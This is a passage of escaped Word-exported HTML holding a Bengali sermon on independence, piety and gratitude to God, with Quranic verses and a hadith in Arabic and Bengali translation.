Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযদি কোনো জনপদের মানুষ ঈমান আনত এবং তাকওয়া অবলম্বন করত\nতবে আমি তাদের জন্য আকাশ ও পৃথিবীর বরকতসমূহ উন্মুক্ত করে দিতাম। সূরা ৭-আ\u003C\/span\u003E'\u003Cspan lang=\"BN-BD\"\u003Eরাফ: ৯৬ আয়াত ৷\u003C\/span\u003E﻿\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমরা ইতোপূর্বে ঈমান ও বিশ্বাসের অর্থ আলোচনা করেছি। আর তাকওয়া হলো আল্লাহর\nঅসন্তুষ্টি থেকে আত্মরক্ষার অনুভূতি। দুর্নীতি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅসততা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅবৈধ উপার্জন\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eমানুষের ক্ষতি\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eজনগণের বা রাষ্ট্রের সম্পদ অপব্যবহার\nবা অপচয়\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eমানুষের অধিকার নষ্ট করা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅশ্লীলতা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eমাদকতা ও অন্যান্য সকল হারাম কর্ম বর্জন\nকরা এবং সকল ফরয ইবাদত ও দয়িত্ব পালন করাই তাকওয়া। এ বিষয়ে অবহেলা যদি ব্যপকতা লাভ\nকরে তবে স্বাধীনতা বিপন্ন হয়\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eবিজাতীয় শত্রুতরা জাতীয় সম্পদ\nলুণ্ঠন করে এবং জাগতিক শাস্তি ও কষ্ট পাওনা হয় বলে হাদীস শরীফে বলা হয়েছে। \u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅকৃতজ্ঞ হলে বা স্বাধীনতা ধরে রাখতে না পারলে কি হবে?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E নবীজি সা. বলেন; \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eلَمْ\nتَظْهَرْ الْفَاحِشَةُ فِي قَوْمٍ قَطُّ حَتَّى يُعْلِنُوا بها إلا فشا فِيهِمْ الطَّاعُونُ\nوَالْأَوْجَاعُ الَّتِي لَمْ تَكُنْ مضت في أسلافِهِمْ الَّذِينَ مَضَوْا وَلَمْ يَنْقُصُوا\nالْمِكْيَالَ وَالْمِيزَانَ إِلا أُخِذُوا بِالسِّنِينَ وَشِدَّةِ الْمَنُونَةِ وَجَوْرِ\nالسُّلْطَانِ عَلَيْهِمْ وَلَمْ يَمْتَعُوا زَكَاةَ أَمْوَالِهِمْ إِلا مُنعُوا الْقَطْرَ\nمِنْ السَّمَاءِ وَلَوْلَا الْبَهَائِمُ لَمْ يُمْطَرُوا وَلَمْ يَنْقُضُوا عَهْدَ\nالله وَعَهْدَ رَسُوله إلا سَلَّطَ اللَّهُ عَلَيْهِمْ عَدُوًّا من غَيْرهمْ فَأَخَذُوا\nبَعْضَ مَا فِي أَيْدِيهِمْ وَمَا لَمْ تَحْكُمْ أَنمَتُهُمْ بكتاب الله وَيَتَخَيَّرُوا\nممَّا أَنْزَلَ اللَّهُ إِلا جَعَلَ اللَّهُ بَأْسَهُمْ بَيْنَهُمْ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযখন কোনো সম্প্রদায়ের মধ্যে অশ্লীলতা এমনভাবে ছড়িয়ে পড়ে\nযে তারা প্রকাশ্যে অশ্লীলতায় লিপ্ত হতে থাকে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন তাদের মধ্যে\nএমন সব রোগব্যাধি ছড়িয়ে পড়ে যা তাদের পুর্বপুরুষদের মধ্যে দেখা যায় নি। যখন কোনো\nসম্প্রদায়ের মানুষেরা ওজনে কম বা ভেজাল দিতে থাকে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন তারা\nদুর্ভিক্ষ\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eজীবনযাত্রার কাঠিন্য ও প্রশাসনের বা ক্ষমতাশীলদের\nঅত্যাচারের শিকার হয়। যদি কোনো সম্প্রদায়ের মানুষেরা যাকাত প্রদান না করে\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eতাহলে তারা অনাবৃষ্টির শিকার হয়। যদি পশুপাখি না থাকতো তাহলে তারা\nবৃষ্টি থেকে একেবারেই বঞ্চিত হতো। যখন কোনো সম্প্রদায়ের মানুষ আল্লাহ ও আল্লাহর রাসূলের\nওয়াদা বা আল্লাহর নামে প্রদত্ত ওয়াদা ভঙ্গ করে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন আল্লাহ\nতাদের কোনো বিজাতীয় শত্রুকে তাদের উপর ক্ষমতাবান করে দেন\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eযারা তাদের কিছু সম্পদ নিয়ে যায়। আর যদি কোনো সম্প্রদায়ের শাসকবর্গ ও\nনেতাগণ আল্লাহর কিতাব (পবিত্র কুরআন) অনুযায়ী বিচার শাসন না করে এবং আল্লাহর বিধানের\nসঠিক ও ন্যায়ানুগ প্রয়োগের জন্য সাধ্যমত চেষ্টা না করে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন আল্লাহ তাদের পরস্পরের মধ্যে শত্রুতা ও সংঘর্ষ বাধিয়ে দেন।\u003C\/span\u003E”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eধ্বংসপ্রাপ্ত জনপদের উদাহরণ- \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসম্মানিত উপস্থিতি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eস্বাধীনতাকে রক্ষা করতে তাকে সঠিক মর্যাদা দিতে হবে। স্বাধীনতা\nযেন স্বেচ্ছাচারিতায় পর্যবসিত না হয় \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E।\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমহান আল্লাহ বলেন:\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَضَرَبَ\nاللَّهُ مَثَلا قَرْيَةً كَانَتْ أمنَةً مُطْمَئِنَّةً يَأْتِيهَا رِزْقُهَا رَغَدًا\nمِنْ كُلِّ مَكَانٍ فَكَفَرَتْ بِأَنْعُمِ اللَّهِ فَأَذَاقَهَا اللهُ لبَاسَ الْجُوعِ\nوَالْخَوْفِ بِمَا كَانُوا يَصْنَعُونَ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eআল্লাহ দৃষ্টান্ত দিচ্ছেন এক জনপদের যা ছিল নিরাপদ ও নিশ্চিত\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eযেথায় আসত সবদিক থেকে প্রচুর জীবনোপকরণ\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅতপর তারা আল্লাহর নিয়ামতের প্রতি অকৃতজ্ঞতা প্রকাশ করল\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eফলে তারা যা করত তার কারণে আল্লাহ তাদেরক আস্বাদ গ্রহণ করালেন ক্ষুধা ও\nভীতির আচ্ছাদনের \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহাযেরীন\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eএ আয়াত থেকে আমরা বুঝতে পারছি যে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eজীবন\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eসম্পদ ও ইজ্জত-আবরুর নিরাপত্তা এবং জীবনোপকরণে সহজলভ্যতা বা সচ্ছলতা\nএকটি স্বাধীন জনগোষ্ঠীর জন্য মহান আল্লাহর অন্যতম নিয়ামত \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E।\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লাহর নিয়ামতের প্রতি অকৃতজ্ঞ হলে এর বিপরীতে ক্ষুধা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eঅসচ্ছলতা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eও\nনিরাপত্তাহীনতার পোশাক আল্লাহ পরিধান করান। এদিকে আমাদের সতর্ক থাকতে হবে। হৃদয়ের\nঅনুভব দিয়ে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eনিয়ামতকে আল্লাহর দয়ার দান বলে বিশ্বাস করে\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eস্বাধীনতা অর্জনে যাদের অবদান রয়েছে তাদের কৃতজ্ঞতা প্রকাশ করে\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eস্বাধীনতাকে আল্লাহর নির্দেশমত পরিচালনা করে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসালাত\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eযাকাত\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতাকওয়া\nও আইনের শাসনের পরিপূর্ণ প্রতিষ্ঠা করে আমাদেরকে এ নিয়ামতের কৃতজ্ঞতা প্রকাশ করতে\nহবে ও অকৃতজ্ঞতা থেকে আত্মরক্ষা করতে হবে।\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-font-family: Vrinda; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআসল বিজয় জান্নাতীদের\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমাদেরকে স্মরণ রাখতে হবে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eদুনিয়ার জয়-পরাজয় সবই ক্ষণস্থায়ী।\nআসল জয় পরকালের জয়। ইরশাদ হচ্ছে:\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eفَمَن زُحْزِحَ عَنِ النَّارِ وَأُدْخِلَ الْجَنَّةَ\nفَقَدْ فَازَ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযাকে জাহান্নাম থেকে দূরে রাখা হবে এবং জান্নাতে প্রবেশ করানো\nহবে\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসেই হলো প্রকৃত বিজয়ী\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eস্থায়ী\nবিজয়ী।\u003C\/span\u003E” (\u003Cspan lang=\"BN-BD\"\u003Eসূরা ইমরান: ১৮৫)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে বিজয়ের পর পরাজয় আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে বিজয় বিজয় নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে আনন্দের পর বেদনা আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে আনন্দ আনন্দ নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে সুখের পর অসুখ আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে সুখ সুখ নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে স্বাধীনতার পর পরাধীনতা আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে স্বাধীনতা স্বাধীনতা 